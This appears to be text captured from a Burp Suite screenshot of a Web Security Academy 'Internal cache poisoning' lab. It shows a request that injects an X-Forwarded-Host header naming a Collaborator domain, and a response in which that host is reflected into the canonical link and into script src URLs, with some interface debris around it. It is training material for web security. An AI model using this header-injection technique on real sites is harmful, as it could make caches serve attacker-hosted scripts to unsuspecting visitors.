 Send
Cancel
Target: https://0a5a008704f680188145753300930047.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5a008704f680188145753300930047.web-security-academy.net
3 X-Forwarded-Host: lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com
4
5
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ODYa2GztllHSAhD7YM9aWE5OKHvUGgIm; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8638
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com/'/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com/resources/js/analytic
s.js">
</script>
17 <script src=
//lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com/js/geolocate.js?callb
ack=loadCountry>
</script>
<script>
trackingID='PuXjvmApLFaynORC'
</script>
lncmbhy1uvw9kjnfa4uggyv7pyvpjf74.oastify.com
3 matches